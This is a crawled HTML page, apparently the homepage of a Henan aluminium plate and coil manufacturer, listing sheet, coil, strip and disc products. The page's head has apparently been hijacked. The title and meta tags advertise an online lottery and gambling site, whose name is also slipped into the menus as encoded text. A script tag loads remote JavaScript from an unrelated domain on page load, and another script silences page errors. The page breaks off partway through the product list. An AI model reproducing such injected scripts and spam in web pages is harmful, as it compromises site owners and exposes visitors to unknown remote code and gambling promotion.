

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.51sod.com/index.php?ac=article&at=read&did=961
body_size: 25006
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>美彩国际 - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="美彩国际,7709美彩国际">
<meta name="description" content="2025年美彩国际welcome官方为您提供美彩7709官网最新版本注册、7709美彩国际用户登录、美彩园际在线入口、美彩国际7709vlp购彩邀请码、7709C0·m美彩国际线路导航、美彩国际永久域名。">
<link rel="stylesheet" href="/style/css/cui.css"/>
<link rel="stylesheet" href="/style/css/lib.css"/>
<link rel="stylesheet" href="/style/css/xiuzhan.css"/>
<link rel="stylesheet" href="/style/css/less.css"/>
<link rel="stylesheet" href="/style/css/style.css" />
<script src="/style/js/jquery.js"></script>
<script src="/style/js/xiuzhan.js"></script>
<meta content="always" name="referrer">
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://51sod.com/">美彩国际</a></h1>

<div   id="rw2rfqoy"    class="yunu-header">
  <div   id="rw2rfqoy"    class="hd-top">
    <div   id="rw2rfqoy"    class="wp">
      <div   id="rw2rfqoy"    class="tel">
        <p>24小电话在线咨询：</p>
        <strong>15617573433</strong> </div>
      <div   id="rw2rfqoy"    class="logo"> <a href="/"  rel="nofollow"  title="&#32654;&#24425;&#22269;&#38469;"><img src="/style/images/logo.png" alt="铝板厂家-铝板价格报价-铝板规格批发-河南泰诚铝业"></a> </div>
      <div   id="rw2rfqoy"    class="txt">
        <h1><p><span>河南大型铝板生产厂家</span>-为您提供铝板价格报价、铝板批发定制、铝板生产等服务！</p></h1>
        <p>&#32654;&#24425;&#22269;&#38469;厂家主营：1060铝板、3003铝板、1100铝板、铝卷、铝带等铝板厂家为您服务！</p>
      </div>
    </div>
  </div>
  <div   id="rw2rfqoy"    class="hd-bottom">
    <div   id="rw2rfqoy"    class="wp"> <span class="menuBtn"><b></b><b></b><b></b></span>

      <ul class="yunu-nav nav-pc">
        <li  class='on'><a href="/" rel="nofollow"  >网站首页</a></li>
        </li><li class=""><a href="/lvbanlanmu/" class="v1" title="铝板产品" >铝板产品</a>
          <dl class="nav-sub">
            
            <dd><a href="/lvban/" title="铝板" ><span>铝板</span></a></dd>
            
            <dd><a href="/lvjuan/" title="铝卷" ><span>铝卷</span></a></dd>
            
            <dd><a href="/lvdai/" title="铝带" ><span>铝带</span></a></dd>
            
            <dd><a href="/lvyuanpian/" title="铝圆片"  ><span>铝圆片</span></a></dd>
            
            <dd><a href="/yanghualvban/" title="氧化铝板"   ><span>氧化铝板</span></a></dd>
            
          </dl>
        </li>
        <li class=""><a href="/lvcase/" class="v1">铝板应用</a>
          <dl class="nav-sub">
            
            <dd><a href="/lvbancase/" title="铝板应用案例" ><span>铝板应用案例</span></a></dd>
            
            <dd><a href="/lvjuancase/" title="铝卷应用案例" ><span>铝卷应用案例</span></a></dd>
            
            <dd><a href="/lvdaicase/" title="铝带应用案例"  rel="nofollow" ><span>铝带应用案例</span></a></dd>
            
            <dd><a href="/lvyuanpiancase/" title="铝圆片应用案例"  rel="nofollow"  ><span>铝圆片应用案例</span></a></dd>
            
          </dl>
        </li>
        <li class=""><a href="/tcly/" class="v1" rel="nofollow" >关于我们</a>
          <dl class="nav-sub">
            
            <dd><a href="/qyjj/" title="&#32654;&#24425;&#22269;&#38469;" rel="nofollow"  ><span>&#32654;&#24425;&#22269;&#38469;</span></a></dd>
            
            <dd><a href="/qysj/" title="工厂实景"  rel="nofollow" ><span>工厂实景</span></a></dd>
            
            <dd><a href="/ryzj/" title="荣誉资质"  rel="nofollow"  ><span>荣誉资质</span></a></dd>
            
          </dl>
        <li class=""><a href="/lvbanzhishi/" class="v1"  >铝板知识</a>
          <dl class="nav-sub">

            <dd><a href="/lvbanzhishi/" title="铝板知识" ><span>铝板知识</span></a></dd>
            
            <dd><a href="/faq/" title="常见问题" ><span>常见问题</span></a></dd>
          </dl>
        </li><li class=""><a href="/lxwm/" class="v1"  rel="nofollow" >联系我们</a>
          <dl class="nav-sub">
            
          </dl>
        </li>
      </ul>
      
      
      <h2><img src="/style/images/log.png" alt="铝板厂家-铝板价格报价-铝板规格批发-河南泰诚铝业"></h2>
      <h2>河南泰诚铝业</h2>
    </div>
  </div>
</div>
<!-- 头部-end -->
<div   id="rw2rfqoy"    class="swiper-container banner">
  <div   id="rw2rfqoy"    class="swiper-wrapper">
    <div   id="rw2rfqoy"    class="swiper-slide" style="1920px"> <a href="http://51sod.com"  rel="nofollow" title="1060铝板厂家" style="background-image: url(/style/images/1-1910221935420-l.jpg)"></a> </div>
    <div   id="rw2rfqoy"    class="swiper-slide" style="1920px"> <a href="http://51sod.com"  rel="nofollow" title="铝板生产厂家" style="background-image: url(/uploads/200609/1-20060911334M51.jpg)"></a> </div>
   <div   id="rw2rfqoy"    class="swiper-slide" style="1920px"> <a href="http://51sod.com"  rel="nofollow" title="铝板厂家" style="background-image: url(/style/images/1-1910221936130-l.jpg)"></a> </div>
   </div>
</div>
  <!-- Add Pagination -->
  <div   id="rw2rfqoy"    class="swiper-pagination"> </div>
</div>
<div   id="rw2rfqoy"    class="main"> 
  <!-- 搜索 -->
  <div   id="rw2rfqoy"    class="row-a1">
    <div   id="rw2rfqoy"    class="wp">
     <!-- <div   id="rw2rfqoy"    class="m-so01 wow fadeInRight" data-wow-duration="1s" data-wow-delay=".1s">
        <form  name="formsearch" action="/plus/search.php">
          <input type="hidden" name="kwtype" value="0" />
          <input type="text" name="q" placeholder="" value="请输入关键词" class="inp">
          <input type="submit" class="sub">
        </form>
      </div> -->
      <ul class="ul-link01 wow fadeInLeft" data-wow-duration="1s" data-wow-delay=".1s">
      

        <li>
           <div   id="rw2rfqoy"    class="pic"> 
        <a href="/lvban/" target="_blank" >
        <img src="/style/images/iconlvban.png" alt="铝板"> 
        </a>
        </div>
        <a href="/lvban/" target="_blank" title="铝板">铝板</a>
        </li>
       <li>
            <div   id="rw2rfqoy"    class="pic"><a href="/lvjuan/"  target="_blank" title="铝卷"> <img src="/style/images/iconlvjuan.png" alt="铝卷图片"> </a></div>
          <a href="/lvjuan/" target="_blank" title="铝卷"> 铝卷</a> </li>
          
       <li>
          <div   id="rw2rfqoy"    class="pic">  <a href="/lvdai/" target="_blank" title="铝带"><img src="/style/images/iconlvdai.png" alt="铝带图片"> </a> </div>
         <a href="/lvdai/" target="_blank" title="铝带" >铝带</a></li>
        <li>
          <div   id="rw2rfqoy"    class="pic"> <a href="/lvyuanpian/" target="_blank" title="铝圆片"> <img src="/style/images/iconlvyuanpian.png" alt="铝圆片图片" > </a></div>
           <a href="/lvyuanpian/" target="_blank" title="铝圆片">铝圆片</a></li>
        <li>
          <div   id="rw2rfqoy"    class="pic"> </div>
         </li> 
    
      </ul>
      <div   id="rw2rfqoy"    class="c"> </div>
    </div>
  </div>
  <!-- 搜索-end --> 
  <!-- 产品展示 -->
  <div   id="rw2rfqoy"    class="row-a2">
    <div   id="rw2rfqoy"    class="wp">
      <div   id="rw2rfqoy"    class="g-tit01 wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
        <div   id="rw2rfqoy"    class="tit tit-pc"> <h2>河南铝板厂家 - 15年铝板带生产经验<h2></div>
        <div   id="rw2rfqoy"    class="tit tit-sj"> <a href="">&#32654;&#24425;&#22269;&#38469;展示</a> </div>
        <h3><p>主营产品系列：1060铝板、1100铝板、30003铝板、合金铝板、铝板幕墙等铝板带材 </p></h3>
        <span>ADHERING TO THE QUALITY POLICY OF “PLANNING TIME AND SPACE, EXCEEDING EXPECTATIONS, PROFESSIONAL MANUFACTURING, AND THE LIKE”</span> </div>
      <div   id="rw2rfqoy"    class="swiper-wrapper">
        <div   id="rw2rfqoy"    class="pavilion-container ">
          <div class="m-tab01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s" id="tabs01">
            <ul class="tabs overflow-hide">
              <li><a href="/lvban/" title="铝板厂家泰诚铝业"  ><span>铝板</span></a></li>
              <li><a href="/lvjuan/" title="铝板厂家泰诚铝业"  ><span>铝卷</span></a></li>
              <li><a href="/lvdai/" title="铝板厂家泰诚铝业"  ><span>铝带</span></a></li> 
              <li><a href="/lvyuanpian/" title="铝板厂家泰诚铝业"  ><span>铝圆片</span></a></li>
            </ul>
          </div>
          <div   id="rw2rfqoy"    class="tab-content-wrap">
            <div   id="rw2rfqoy"    class="tab-content overflow-hide show">
              <div   id="rw2rfqoy"    class="swiper-slide">
                <ul class="ul-imgtxt01">
                                    <li class="li1"> <a href="http://51sod.com/lvban/lvban1060.html" title="铝板1060-生产厂家价格报价-铝板1060厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200516/1-200516142A3.jpg" alt="铝板1060-生产厂家价格报价-铝板1060厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >铝板1060 </h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvban/ldblvban.html" title="铝单板铝板-[源头]铝板铝单板厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/201202/1-2012021T939.jpg" alt="铝单板铝板-[源头]铝板铝单板厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >铝单板铝板 </h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvban/3003lvban.html" title="3003铝板-防锈铝板厂家-3003铝板厂家价格报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200325/1-200325061315.jpg" alt="3003铝板-防锈铝板厂家-3003铝板厂家价格报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >3003铝板 </h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvban/1100lvban.html" title="1100铝板-纯铝板1100报价-生产供应厂家批发">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200326/1-200326052934-51.jpg" alt="1100铝板-纯铝板1100报价-生产供应厂家批发"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >1100铝板 </h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvban/217.html" title="拉伸铝板-各种合金冲压铝板拉伸-源头厂家价格低">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/201201/1-201201215403-51.jpg" alt="拉伸铝板-各种合金冲压铝板拉伸-源头厂家价格低"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >拉伸铝板 </h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvban/jmlvban.html" title="镜面铝板-反光进口抛光工艺-生产厂家价格报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/210114/1-210114143011A6.jpg" alt="镜面铝板-反光进口抛光工艺-生产厂家价格报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >镜面铝板 </h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvban/356.html" title="1060铝板厂家-1060H24铝板-1060H18铝板-1060H22铝板-1060H14铝板-1060H12铝板">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploadfile/thumb/ec/e9/e2ef524fbf3d9fe611d5a8e90fefdc9c/100x100_auto.jpg" alt="1060铝板厂家-1060H24铝板-1060H18铝板-1060H22铝板-1060H14铝板-1060H12铝板"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >1060铝板厂家 </h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvban/357.html" title="3003铝板厂家-3003H24铝板-3003H18铝板-3003H12铝板-3003H22铝板-3003铝板14铝板-3003O态铝板">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploadfile/thumb/5e/93/5f93f983524def3dca464469d2cf9f3e/100x100_auto.jpg" alt="3003铝板厂家-3003H24铝板-3003H18铝板-3003H12铝板-3003H22铝板-3003铝板14铝板-3003O态铝板"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >3003铝板厂家 </h2></div>
                    </div>
                    </a> </li>
                                  </ul>
              </div>
            </div>
            <div   id="rw2rfqoy"    class="tab-content overflow-hide ">
              <div   id="rw2rfqoy"    class="swiper-slide">
                <ul class="ul-imgtxt01">
                                    <li class="li1"> <a href="http://51sod.com/lvjuan/guntulvjuan.html" title=" 彩涂铝卷-彩涂铝卷报价-专业批发生产销售彩涂">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200604/1-200604232439.jpg" alt=" 彩涂铝卷-彩涂铝卷报价-专业批发生产销售彩涂"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" > 彩涂铝卷</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvjuan/chunlvljaun.html" title="纯铝铝卷-纯铝卷厂家-1060纯铝卷厂家批发">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200604/1-200604230R9.jpg" alt="纯铝铝卷-纯铝卷厂家-1060纯铝卷厂家批发"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >纯铝铝卷</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvjuan/baowenlvjuan.html" title="保温铝卷-3003管道保温铝卷-保温铝卷厂家批发">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200604/1-200604225946.jpg" alt="保温铝卷-3003管道保温铝卷-保温铝卷厂家批发"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >保温铝卷</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvjuan/1100lvjuan.html" title=" 1100铝卷-铝卷110生产厂家-纯铝卷1100价格报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200604/1-200604224629-51.jpg" alt=" 1100铝卷-铝卷110生产厂家-纯铝卷1100价格报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" > 1100铝卷</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvjuan/1050lvjuan.html" title=" 1050铝卷-铝卷1050厂家-生产厂家价格报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200604/1-200604224530-50.jpg" alt=" 1050铝卷-铝卷1050厂家-生产厂家价格报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" > 1050铝卷</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvjuan/3003lvjuan.html" title="3003铝卷-3003合金铝卷-铝卷厂家价格报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200604/1-200604224434-51.jpg" alt="3003铝卷-3003合金铝卷-铝卷厂家价格报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >3003铝卷</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvjuan/1060lvjuan.html" title=" 1060铝卷-铝卷厂家价格报价-1060铝卷价格">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200604/1-200604224340-50.jpg" alt=" 1060铝卷-铝卷厂家价格报价-1060铝卷价格"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >1060铝卷</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvjuan/hejinlvjuan.html" title="合金铝卷-3003合金铝卷厂家-保温合金铝卷报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200520/1-200520062046.jpg" alt="合金铝卷-3003合金铝卷厂家-保温合金铝卷报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >合金铝卷</h2></div>
                    </div>
                    </a> </li>
                                  </ul>
              </div>
            </div>
            <div   id="rw2rfqoy"    class="tab-content overflow-hide ">
              <div   id="rw2rfqoy"    class="swiper-slide">
                <ul class="ul-imgtxt01">
                                    <li class="li1"> <a href="http://51sod.com/lvdai/lvdaichangjia.html" title="铝带厂家-专业分切各种规格铝带源头供货厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200605/1-200605095501-lp.jpg" alt="铝带厂家-专业分切各种规格铝带源头供货厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >铝带厂家</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvdai/lvdai3003.html" title="铝带3003-大型铝板带厂家-专业铝带3003分条">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200605/1-200605095423-lp.jpg" alt="铝带3003-大型铝板带厂家-专业铝带3003分条"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >铝带3003</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvdai/lvdai1060.html" title="铝带1060-河南铝带生产厂家-专业分切铝带1060">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200605/1-200605095350-50-lp.jpg" alt="铝带1060-河南铝带生产厂家-专业分切铝带1060"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >铝带1060</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvdai/5052lvdai.html" title="5052铝带-热轧5052铝带厂家-冲压延伸专用铝带">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200605/1-200605095302.jpg" alt="5052铝带-热轧5052铝带厂家-冲压延伸专用铝带"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >5052铝带</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvdai/1060lvdai.html" title="1060铝带-1060铝带厂家-专业分切1系3系铝带">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200605/1-200605095204.jpg" alt="1060铝带-1060铝带厂家-专业分切1系3系铝带"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >1060铝带</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvdai/1050lvdai.html" title="1050铝带-出口保温专用铝带-1050铝带厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200605/1-200605095036-50.jpg" alt="1050铝带-出口保温专用铝带-1050铝带厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >1050铝带</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvdai/1100lvdai.html" title="1100铝带-各种规格分切铝带-1100铝带厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200604/1-200604234210-lp.jpg" alt="1100铝带-各种规格分切铝带-1100铝带厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >1100铝带</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvdai/3003lvdai.html" title="3003铝带-防锈铝带定制分切-3003铝带厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200605/1-200605094939.jpg" alt="3003铝带-防锈铝带定制分切-3003铝带厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >3003铝带</h2></div>
                    </div>
                    </a> </li>
                   
                </ul>
              </div>
            </div>
            <div   id="rw2rfqoy"    class="tab-content overflow-hide ">
              <div   id="rw2rfqoy"    class="swiper-slide">
                <ul class="ul-imgtxt01">
                                    <li class="li1"> <a href="http://51sod.com/lvyuanpian/lvyuanpian1060.html" title="铝圆片1060-大型铝圆片生产厂家价格报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200608/1-20060Q01915235.jpg" alt="铝圆片1060-大型铝圆片生产厂家价格报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >铝圆片1060</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvyuanpian/1060lvyuanpian.html" title="1060铝圆片-深冲拉伸耐蚀1060铝圆片价格报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200608/1-20060Q019302U.jpg" alt="1060铝圆片-深冲拉伸耐蚀1060铝圆片价格报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >1060铝圆片</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvyuanpian/lvyuanpiancj.html" title="铝圆片厂家-河南大型冲压专业铝圆片厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200608/1-20060Q0194GS.jpg" alt="铝圆片厂家-河南大型冲压专业铝圆片厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >铝圆片厂家</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvyuanpian/3003lvyuanpian.html" title="3003铝圆片-防锈耐蚀3003铝圆片价格报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200608/1-20060Q02002949.jpg" alt="3003铝圆片-防锈耐蚀3003铝圆片价格报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >3003铝圆片</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvyuanpian/rezhalvyuanpian.html" title="热轧铝圆片-5系8系热轧铝圆片厂家价格报价">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200608/1-20060Q02046251.jpg" alt="热轧铝圆片-5系8系热轧铝圆片厂家价格报价"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >热轧铝圆片</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvyuanpian/lvyuanpianpifa.html" title="铝圆片批发-生产销售批发铝圆片专业厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200607/1-20060H30121.jpg" alt="铝圆片批发-生产销售批发铝圆片专业厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >铝圆片批发</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvyuanpian/zhuzhalvyuanpian.html" title="铸轧铝圆片-1系3系铸轧拉伸铝圆片厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200608/1-20060Q0210c05.jpg" alt="铸轧铝圆片-1系3系铸轧拉伸铝圆片厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
